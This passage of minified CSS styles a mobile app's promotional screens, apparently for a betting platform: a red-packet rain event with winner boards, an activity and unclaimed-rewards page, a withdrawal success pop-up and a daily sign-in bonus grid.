.board-header[data-v-8d50253d]{font-size:1.13rem;font-weight:700;color:#333;margin-bottom:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item[data-v-8d50253d]{display:flex;align-items:center;padding:.94rem;background:#f8f8f8;border-radius:.5rem;margin-bottom:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .rank[data-v-8d50253d]{width:1.88rem;height:1.88rem;background:#ff6b35;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;margin-right:.94rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .user[data-v-8d50253d]{flex:1;text-align:left;font-size:.88rem;color:#333}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .amount[data-v-8d50253d]{color:#ff6b35;font-weight:700;font-size:1rem}.red_pack_rain .daily_red_envelope_box[data-v-8d50253d]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.red_pack_rain .daily_red_envelope[data-v-8d50253d]{background:rgba(0,0,0,.7);color:#fff;font-size:.75rem;line-height:.88rem;padding:.63rem;width:11.88rem;border-radius:.31rem;text-align:center;margin-bottom:.94rem}.red_pack_rain .redpackRain_dialog[data-v-8d50253d]{height:calc(var(--vh, 1vh) * 100);background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/hongbao_style_2_img1-6a11ef90.avif) no-repeat;height:14.06rem;width:11.88rem;background-size:100% 100%}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item[data-v-8d50253d]{position:relative;width:100%;height:100%;padding-top:2.88rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn[data-v-8d50253d]{width:1.5rem;height:1.5rem;position:absolute;bottom:-2.5rem;right:50%;transform:translate(50%)}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn1[data-v-8d50253d]{position:absolute;top:1.13rem;right:1.56rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text_title[data-v-8d50253d]{color:#fed130;text-align:center;font-size:1.63rem;font-weight:500;padding:0 1.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available[data-v-8d50253d]{color:#fff;font-size:1.5rem;display:flex;align-items:center;justify-content:center;font-weight:500;margin-top:2.38rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available span[data-v-8d50253d]{color:#fed130;font-size:2.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .btn[data-v-8d50253d]{width:6.25rem;height:1.88rem;background:#fef0c1;box-shadow:0 .25rem .22rem #00000070;border-radius:.31rem;font-size:.88rem;color:#df230c;display:flex;align-items:center;justify-content:center;position:absolute;bottom:3.44rem;margin-left:-3.13rem;left:50%}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .amount[data-v-8d50253d]{color:#fef0c1;font-size:1.88rem;font-weight:500;text-align:center;margin-top:5.63rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text1[data-v-8d50253d]{color:#fef0c1;font-size:.88rem;line-height:1rem;margin-top:5.63rem;text-align:center}html.urPKStyle .red_pack_rain .countdown-wrapper{transform:scaleX(-1)}html.urPKStyle .red_pack_rain .countdown-wrapper .block{transform:scaleX(-1);margin-left:.63rem}html.urPKStyle .red_pack_rain .countdown-wrapper .block:first-child{margin-left:0}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(2){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(4){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(5){margin-left:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box{left:.63rem;right:auto}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(1){background:linear-gradient(270deg,rgba(255,227,116,.4) 0%,rgba(255,227,116,.1) 50%,rgba(255,227,116,0) 60%);color:#322103;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(2){background:linear-gradient(270deg,rgba(50,173,230,.4) 0%,rgba(50,173,230,.1) 50%,rgba(50,173,230,0) 60%);color:#fff;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(3){background:linear-gradient(270deg,rgba(137,6,7,.4) 0%,rgba(137,6,7,.1) 50%,rgba(137,6,7,0) 60%);color:#fff3e0;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row .level-img{right:0;left:auto;margin:0 1.13rem 0 .31rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data:last-child{text-align:left;margin-left:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data:first-child{margin-right:1.25rem;margin-left:0}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header:last-child{margin-left:1.25rem;margin-right:0}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header:first-child,html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header:first-child{margin-left:0;margin-right:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header-lucky .col-header:last-child{margin-left:1.56rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body-lucky .winner-row .col-data:last-child{margin-left:.31rem;margin-right:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-header .col-header{margin-left:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-body .winner-row .col-data{margin-right:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-body .winner-row .col-data{margin-left:0!important}html.urPKStyle .red_pack_rain .header-section .close_btn{left:1.56rem;right:auto}.activity_page .logo{margin-top:.75rem}.activity_page[data-v-319d69b1]{padding:0 1rem;padding-top:0;display:flex;flex-direction:column;height:calc(100 * var(--vh));background-color:#360207;background-size:cover;background-repeat:no-repeat}.activity_page .detail[data-v-319d69b1]{min-width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:100% 2.31rem;background-position:center bottom;font-size:.88rem;color:#fff;position:relative}.activity_page .detail .detail_active_line[data-v-319d69b1]{background-color:#fe2e2e;position:absolute;top:0;right:0;border-radius:.63rem;border-bottom-left-radius:0;transform:scale(.8);width:1.25rem;height:1.13rem;color:#fff;text-align:center;line-height:1.13rem}.activity_page .detail_active[data-v-319d69b1]{color:#ebc65a}.activity_page .activity_container[data-v-319d69b1]{overflow-y:scroll;padding-top:.63rem}.activity_page .activity_container[data-v-319d69b1]::-webkit-scrollbar{width:0}.activity_page .activity_container .activity-wrapper[data-v-319d69b1]{overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container[data-v-319d69b1]{display:flex;flex-direction:column;align-items:center;overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-319d69b1]{position:relative;max-width:21.44rem;width:100%;border-radius:.63rem;border:.13rem solid transparent;background:linear-gradient(120deg,#c59741 0%,#f7e380 100%);overflow:visible;display:flex;flex-direction:column;margin-top:.63rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-319d69b1]:first-child{margin-top:0}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-319d69b1] :is(img){position:relative;z-index:1;width:100%;height:6.44rem;border-radius:.5rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content[data-v-319d69b1]{flex:1;background-color:#280004;border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem;display:flex;flex-direction:column;justify-content:center}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-319d69b1]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;padding:.75rem 1rem;word-wrap:break-word}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-bubble[data-v-319d69b1]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:1;min-width:1.13rem;height:1.13rem;display:flex;align-items:center;justify-content:center;box-shadow:0 .13rem .25rem #0000004d;line-height:1}.activity_page .unclaimed[data-v-319d69b1]{flex:1;display:flex;flex-direction:column;align-items:center;padding-top:.63rem;min-height:0}.activity_page .unclaimed .unclaimed-header[data-v-319d69b1]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem;width:100%;flex-shrink:0}.activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-319d69b1]{height:1.44rem;border-radius:1.13rem;background:#7b000c;padding:0 .31rem;display:flex;justify-content:center;align-items:center;color:#fff;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .amount[data-v-319d69b1]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis;line-height:1.44rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .coin[data-v-319d69b1],.activity_page .unclaimed .unclaimed-header .header-left .wallet .more[data-v-319d69b1]{width:.88rem;height:.88rem}.activity_page .unclaimed .unclaimed-header .header-right[data-v-319d69b1]{display:flex;align-items:center;gap:.5rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level[data-v-319d69b1]{display:flex;align-items:center;gap:.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-text[data-v-319d69b1]{font-size:.75rem;color:#fff}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-coin[data-v-319d69b1]{height:1.19rem;width:1.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-number[data-v-319d69b1]{color:#fff76b}.activity_page .unclaimed .unclaimed-list-container[data-v-319d69b1]{flex:1;overflow-y:auto;width:100%;min-height:0;padding-bottom:1.25rem}.activity_page .unclaimed .unclaimed-list-container[data-v-319d69b1]::-webkit-scrollbar{width:0}.activity_page .unclaimed .unclaimed-item[data-v-319d69b1]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.activity_page .unclaimed .unclaimed-item[data-v-319d69b1]:last-child{margin-bottom:0}.activity_page .unclaimed .unclaimed-item .item-header[data-v-319d69b1]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.activity_page .unclaimed .unclaimed-item .item-header .item-title[data-v-319d69b1]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward[data-v-319d69b1]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .coin-icon[data-v-319d69b1]{width:1.25rem;height:1.19rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .reward-amount[data-v-319d69b1]{font-size:.75rem;color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action[data-v-319d69b1]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.activity_page .unclaimed .unclaimed-item .item-action .left[data-v-319d69b1]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.activity_page .unclaimed .unclaimed-item .item-action .left .time[data-v-319d69b1],.activity_page .unclaimed .unclaimed-item .item-action .left .source[data-v-319d69b1]{color:#fff;font-size:.63rem}.activity_page .unclaimed .unclaimed-item .item-action .left .source span[data-v-319d69b1]{color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-319d69b1]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 -15.38%,#530002 100%);border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;transition:all .3s ease}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-319d69b1]:active{transform:translateY(0);box-shadow:0 .13rem .25rem #0003}.activity_page .unclaimed .unclaimed-empty[data-v-319d69b1]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:18.75rem;color:#d17c83}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-319d69b1]{width:6.25rem;height:6.25rem;background:rgba(255,255,255,.05);border-radius:50%;display:flex;align-items:center;justify-content:center;margin-bottom:1.25rem;border:.13rem solid rgba(255,255,255,.1)}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-319d69b1]:before{content:"📋";font-size:2.5rem}.activity_page .unclaimed .unclaimed-empty .empty-text[data-v-319d69b1]{font-size:1rem;color:#d17c83;text-align:center;font-weight:500}body:not([theme=theme1]) .activity_page[data-v-319d69b1]{background-color:#0d0351}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-319d69b1]{padding:0;border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-319d69b1]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-319d69b1]{background:#4c3ab0!important}.urPKStyle .box-title[data-v-319d69b1]{text-align:right!important}.urPKStyle .box-bubble[data-v-319d69b1]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.urPKStyle .detail_active_line[data-v-319d69b1]{left:0;right:unset!important;border-bottom-left-radius:.88rem!important;border-bottom-right-radius:0!important}.content[data-v-4e57b7be]{display:flex;align-items:center;justify-content:center}.content img[data-v-4e57b7be]{width:auto;height:100%;object-fit:contain}.successPop_container[data-v-0e886a4a]{position:fixed!important;top:0;left:0;transform:translate(0);z-index:11111;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);width:100%;height:100%;max-width:var(--app-width);animation:scale-0e886a4a .3s linear}@media screen and (width > 500px){.successPop_container[data-v-0e886a4a]{left:50%;transform:translate(-50%)}}.content_box[data-v-0e886a4a]{display:flex;flex-direction:column;align-items:center}.content_box .video_box[data-v-0e886a4a]{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;align-items:center}.content_box .btn[data-v-0e886a4a]{display:flex;align-items:center;justify-content:center;margin-top:.31rem;width:9.56rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid #86000e;font-family:PingFang SC;font-size:1rem;font-weight:500;color:#7b1801;height:fit-content;padding:.5rem 0;text-align:center}.content_box .btn.active[data-v-0e886a4a]{animation:btnCickTScale-0e886a4a .2s linear}.content_box-bottom[data-v-0e886a4a]{position:fixed;top:87%;left:50%;transform:translate(-50%,-50%);z-index:1}.Withdrawable_box_money[data-v-0e886a4a]{position:fixed;top:76%;left:50%;transform:translate(-50%,-50%);z-index:1;display:flex;align-items:center;flex-direction:column;transition:opacity .3s ease;opacity:0}.Withdrawable_box_money.active[data-v-0e886a4a]{opacity:1}.Withdrawable_box_money span[data-v-0e886a4a]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.Withdrawable_box_money .text[data-v-0e886a4a]{color:#ffe47b;margin-bottom:.63rem}@keyframes scale-0e886a4a{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.2)}to{opacity:1;transform:scale(1)}}@keyframes btnCickTScale-0e886a4a{0%{transform:scale(1)}50%{transform:scale(1.3)}to{transform:scale(1.1)}}.toast[data-v-0e886a4a]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading-container[data-v-0e886a4a]{opacity:0;transition:opacity .3s linear;animation:show-0e886a4a .3s .2s linear forwards}@keyframes show-0e886a4a{0%{opacity:0}to{opacity:1}}body:not([theme=theme1]) .successPop_container .content_box .btn[data-v-0e886a4a]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff;border:none}body:not([theme=theme1]) .Withdrawable_box_money .text[data-v-0e886a4a]{color:#fff}.activity-page-content[data-v-06b44c93]{color:#fffc;font-size:.88rem;line-height:1rem;margin-top:1rem;white-space:pre-wrap}.activity_dailySignIn_page[data-v-06b44c93]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100%}.activity_dailySignIn_page .activity_dailySignIn_header .head_imgs img[data-v-06b44c93]{width:1.13rem;height:1.13rem;margin-right:.75rem}.activity_dailySignIn_page .dailySignIn__container[data-v-06b44c93]{font-family:PingFang SC;padding-bottom:4.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero[data-v-06b44c93]{padding:.5rem 1rem .88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header[data-v-06b44c93]{color:#fff}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header h1[data-v-06b44c93]{font-size:.88rem;margin-bottom:.5rem;font-weight:500}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{display:flex;justify-content:space-between;color:#c3767ca6;font-size:.75rem;font-weight:500;letter-spacing:-.05em;margin-bottom:.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid rgb(195,118,124)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{display:flex;justify-content:space-between;width:100%;height:2rem;border-radius:6.25rem;background:#842627;padding:0 1rem;align-items:center;font-size:.88rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content[data-v-06b44c93]{padding-inline:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper[data-v-06b44c93]{margin-bottom:.31rem;display:grid;grid-template-columns:repeat(3,1fr);justify-items:center;gap:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{position:relative;display:flex;flex-direction:column;justify-content:center;padding:0 .38rem;width:100%;aspect-ratio:3/2.2;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff!important}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{position:absolute;bottom:-.5px;right:-.5px;width:0;height:0;border-style:solid;border-radius:0 0 .38rem;border-width:1.75rem 1.75rem 0 0;border-color:transparent #ffcc00 transparent transparent}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .checkmark[data-v-06b44c93]{position:absolute;bottom:-1px;right:.19rem;width:.63rem;height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__header[data-v-06b44c93]{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__footer[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93] :is(img){width:1.88rem;height:1.63rem;margin-bottom:.25rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]>:is(span){color:#80849c;font-size:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]:last-of-type{position:relative;width:100%;grid-column:1/-1;height:6rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.dailySignInGift[data-v-06b44c93]{position:absolute;width:7rem;height:5.63rem;right:5.38rem;top:50%;transform:translateY(-50%)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.main[data-v-06b44c93]{position:absolute;top:50%;left:4.5rem;transform:translateY(-50%);display:flex;flex-direction:column;align-items:center;gap:.13rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:last-of-type{font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{position:fixed;bottom:0;left:50%;transform:translate(-50%);height:3.44rem;width:25rem;padding:0px 1.13rem;text-align:center;background:#7a000d;display:flex;align-items:center}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93] :is(button){width:100%;height:2.75rem;color:#fff;font-size:1.25rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:#530002;color:#cc7983}@media screen and (max-width: 600px){.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{width:100%}}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{color:#fff;font-family:PingFang SC;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;display:flex;flex-direction:column;justify-content:center;padding:.25rem 1.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93]{margin-bottom:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93],.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93]{font-size:.88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93] .van-progress,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93] .van-progress{height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:first-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:500;line-height:1rem;margin-bottom:.19rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:last-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:last-of-type{font-size:.63rem;font-weight:500;line-height:.88rem;margin-top:.25rem}.activity_dailySignIn_page[data-v-06b44c93] .van-dialog{max-width:18.13rem}.activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:1px solid transparent;background:linear-gradient(180deg,#de993a 0%,#fff4c9 100%);border-radius:.63rem;overflow:hidden;border-radius:10px}.activity_dailySignIn_page[data-v-06b44c93] .modal_container .rewards{padding:0}.activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{position:initial;display:flex;flex-direction:column;align-items:center;padding-top:1rem;padding-bottom:.75rem;height:14.88rem;background:linear-gradient(180deg,#240100 0%,#560100 100%)}.activity_dailySignIn_page .van-dialog__content>img[data-v-06b44c93]{position:absolute;left:50%;transform:translate(-50%)}.activity_dailySignIn_page .van-dialog__content>img.succeed[data-v-06b44c93]{top:-5rem;width:18.75rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-title[data-v-06b44c93]{margin-top:3rem;margin-bottom:1.13rem;color:#fff;font-weight:700;font-size:1.19rem;line-height:1.19rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note[data-v-06b44c93]{margin-bottom:1.25rem;display:flex;flex-direction:column;font-size:.81rem;width:100%}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){text-align:center;color:#f797a2;font-size:.75rem;padding-top:.38rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){text-align:center;font-size:1.5rem;line-height:1.5rem;padding-bottom:.25rem;color:#ffe47b}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;width:100%;max-width:var(--app-width)}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{border-radius:.5rem;border:1px solid #a60f00;box-shadow:0 .13rem .13rem #0003;font-size:1rem;padding:.63rem 0;width:48%;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#720408;height:2.63rem}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93]{background:transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{color:var(--main-color-1);opacity:.65}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{border-color:transparent var(--main-color-4) transparent transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .notranslate[data-v-06b44c93]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{background:var(--main-color-5)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content 